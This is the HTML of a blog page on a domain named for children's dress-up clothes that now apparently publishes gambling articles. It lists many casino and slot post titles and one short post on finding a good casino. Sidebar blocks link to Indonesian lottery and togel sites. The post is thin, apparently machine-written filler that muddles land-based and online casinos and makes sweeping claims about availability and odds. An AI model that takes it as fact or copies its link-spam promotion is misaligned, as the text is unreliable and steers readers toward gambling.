                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/20/interesting-facts-about-slots/">Interesting Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-online-gambling-2/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/19/what-you-should-know-about-online-casinos/">What You Should Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/18/the-basics-of-online-gambling-2/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/18/how-to-calculate-a-casinos-house-edge/">How to Calculate a Casino&#8217;s House Edge</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/18/what-is-a-slot-3/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/17/the-benefits-of-playing-slots/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/16/the-legality-of-online-gambling/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/16/the-benefits-of-online-casinos/">The Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/15/how-to-secure-a-casino/">How to Secure a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/15/what-you-need-to-know-about-online-gambling-2/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/15/the-basics-of-slots-2/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/14/types-of-slots-and-how-you-can-improve-your-chances-of-winning/">Types of Slots and How You Can Improve Your Chances of Winning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/14/how-to-maximize-your-wins-in-a-casino/">How to Maximize Your Wins in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/13/online-gambling-addiction/">Online Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/12/how-to-gamble-in-a-casino/">How to Gamble in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/12/the-growing-popularity-of-online-gambling/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/12/how-to-win-big-at-slots/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/11/improve-your-chances-of-winning-with-modern-slot-machine-strategies/">Improve Your Chances of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/10/the-house-edge-at-a-casino/">The House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/10/regulating-online-gambling/">Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/09/how-to-overcome-the-house-edge-in-a-casino/">How to Overcome the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/09/what-is-online-gambling/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/09/what-are-the-different-types-of-slots/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/08/what-is-a-slot-2/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/07/the-importance-of-casino-security/">The Importance of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/07/how-to-win-at-online-gambling/">How to Win at Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/06/the-casino-and-its-many-facets/">The Casino and Its Many Facets</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/06/online-gambling-is-online-gambling-legal/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/05/ways-to-win-at-slots/">Ways to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/05/what-is-a-slot-machine-2/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/04/what-you-need-to-know-about-online-gambling/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/04/how-to-stay-safe-in-a-casino/">How to Stay Safe in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/03/how-to-beat-the-house-edge-at-a-casino/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/03/types-of-online-gambling/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/02/tips-for-playing-slots/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/01/what-is-the-best-way-to-play-at-an-online-casino/">What is the Best Way to Play at an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/01/the-basics-of-online-gambling/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/28/safety-and-legality-of-online-gambling/">Safety and Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/27/what-is-a-slot/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/27/why-do-casinos-have-more-than-one-type-of-game/">Why Do Casinos Have More Than One Type of Game?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/26/the-dangers-and-benefits-of-online-gambling/">The Dangers and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/25/what-is-a-casino-3/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/25/how-to-get-started-in-online-gambling/">How to Get Started in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/24/a-beginners-guide-to-the-slot-machine/">A Beginner&#8217;s Guide to the Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/24/the-basics-of-slots/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/24/what-is-a-casino-2/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/23/the-benefits-of-online-gambling/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/22/what-you-should-know-about-online-gambling/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/22/what-is-a-slot-machine/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/22/the-best-places-to-play-slots/">The Best Places to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2021/12/03/fakta-tentang-mantan-kekasih-kim-seon-ho-yang-di-bongkar-dispatch/">Fakta Tentang Mantan Kekasih Kim Seon Ho Yang Di Bongkar Dispatch</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2021/10/04/sebelum-bermain-pragmatic-play-kuasai-cara-wd-dan-depositnya/">Sebelum Bermain Pragmatic Play, Kuasai Cara WD dan Depositnya</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2021/09/20/agnez-mo-sekolahkan-anak-asuhnya-sampai-kuliah/">Agnez Mo Sekolahkan Anak Asuhnya Sampai Kuliah</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2021/09/14/fakta-unik-dari-dinar-candy-dari-dj-sampai-menjadi-artis/">Fakta Unik dari Dinar Candy, Dari DJ Sampai Menjadi Artis</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2021/09/08/hello-world/">Hello world!</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
                <div class="header-background">

                    <div id="header-bar" class="header-bar">
                        <div class="container">

                            <div class="row clearfix">
                                <div class="col-md-8 col-sm-8 col-xs-12">
                                    <div class="current-date">
                                        <i class="fa fa-calendar-check-o"></i>Monday, January 19, 2026                                    </div>

                                    
                                </div><!--/ Top bar left end -->
                                                                            <div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                                                

                                            </div><!--/ Top social col end -->
                                                                        </div><!--/ Content row end -->
                        </div><!--/ Container end -->
                    </div><!--/ Topbar end -->


                    <!-- Header start -->
                    


      <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3 col-md-3">

                    <div class="site-branding">
                                                                    <h1 class="site-title">
                                                <a href="https://dressupclothesforkids.com/" rel="home">dressupclothesforkids.com</a>
                                            </h1>
                                                                                    </div><!-- .site-branding -->

                                        </div><!-- logo col end -->

                        <div class="col-xs-12 col-sm-9 col-md-9 header-right">
                            <div class="ad-banner pull-right">
                                                            </div>
                        </div><!-- header right end -->
                    </div><!-- Row end -->
</div><!-- Logo and banner area end -->
</header><!--/ Header end -->
                        <div id="menu-primary" class="main-menu clearfix">
                            <div class="container">
                                <div class="row">
                                    <div class="home-buttom">
                                        <a href="https://dressupclothesforkids.com/ ">
                                            <i class="fa fa-home"></i> </a></div>

                                    <div class="menu-layout">

                                        <button class="navbar-toggler" type="button" data-toggle="collapse"
                                                data-target="#navbarSupportedContent"
                                                aria-controls="navbarSupportedContent" aria-expanded="false"
                                                aria-label="Toggle navigation">

                                            <i class="fas fa-align-justify"></i>
                                        </button>
                                        <nav class="navbar navbar-expand-lg">


                                            <div class="collapse navbar-collapse" id="navbarSupportedContent">


                                                                                            </div><!--/ Collapse end -->
                                            <!--/ Navigation end -->
                                              <div class="theme-switch">
      <input class="theme-switch_toggle" id="themeSwitchToggle" type="checkbox">
      <label class="theme-switch_label" for="themeSwitchToggle"></label>
  </div>

                                        </nav>


                                    </div>
                                    <div class="nav-search">
                                        <button id="search"><i class="fa fa-search"></i></button>
                                    </div><!-- Search end -->
                                    <div class="search-block" style="display: none;">
                                        <form role="search" method="get" class="search-form" action="https://dressupclothesforkids.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        <a href="#" class="search-close">&times;</a>
                                    </div><!-- Site search end -->
                                </div><!--/ Container end -->
                            </div><!-- Menu wrapper end -->
                        </div>
                                                    </div>
                    <div class="ample-40"></div>
    <div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-571" class="post-571 post type-post status-publish format-standard hentry category-uncategorized">





    <div class="single-post">
        
        <div class="post-title-area">

            <h3 class="post-title">
                <h2 class="entry-title">How to Find a Good Casino</h2>            </h3>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="https://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="https://dressupclothesforkids.com/index.php/2022/06/24/how-to-find-a-good-casino/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published" datetime="2022-06-24T02:48:42+07:00">June 24, 2022</time><time class="updated" datetime="2022-06-24T02:48:43+07:00">June 24, 2022</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p><img decoding="async" align="left" alt="Casino" style="max-height:395px; width:auto; max-width:40% height:auto; margin:0px 10px;" src="https://i.imgur.com/QGPFEZO.jpg"> </p>
<p>If you&#8217;re looking for a fun way to spend your evenings, you might want to try a Casino. These sites are incredibly popular and are available in nearly every state. They allow players to play casino games over the Internet. Listed below are just a few of the most popular online casinos. Whether you enjoy a good game of poker, slots, or blackjack, you&#8217;re sure to find a great one at an online Casino.</p>
<p>Security in a casino is very important. Casinos have sophisticated surveillance systems to monitor the whole casino. Security personnel monitor every table and window, and have the ability to focus on a specific suspect or suspicious patron. They also record the video feed for later review. Additionally, casino games are computerized, which means that the payouts are determined by the chip inside each machine. Unless a particular player is known to be cheating, no one will ever be able to beat the odds.</p>
<p>Casinos use a variety of tricks to attract customers. The gaming tables and slot machines are often arranged in a maze-like pattern to appeal to the sense of sight and touch. They also feature loud sounds and bright lights. These tricks work to attract patrons. Casinos have spent millions of dollars to ensure their establishments are safe and secure. So, when it comes to gambling, you should be able to find a casino that suits your budget.</p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-1" href="https://dressupclothesforkids.com/index.php/category/uncategorized/"  rel="category tag">Uncategorized</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-571 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dressupclothesforkids.com/index.php/2022/06/24/the-legality-of-online-gambling-in-the-united-states/" rel="prev">The Legality of Online Gambling in the United States</a></div><div class="nav-next"><a href="https://dressupclothesforkids.com/index.php/2022/06/25/what-is-a-slot-16/" rel="next">What Is a Slot?</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h3 class="head-title"><span>ADS</span></h3>			<div class="textwidget"><p><a href="https://stroudnature.org/">Keluaran Macau</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h3 class="head-title"><span>ADSVERTISE</span></h3>			<div class="textwidget"><p><a href="https://fchs-mn.org/">DATA MACAU</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Depo 5K</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">result macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">toto macau hari ini</a> </span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">live draw macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://www.thebeaconhillpub.com/">data sdy</a> </span></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
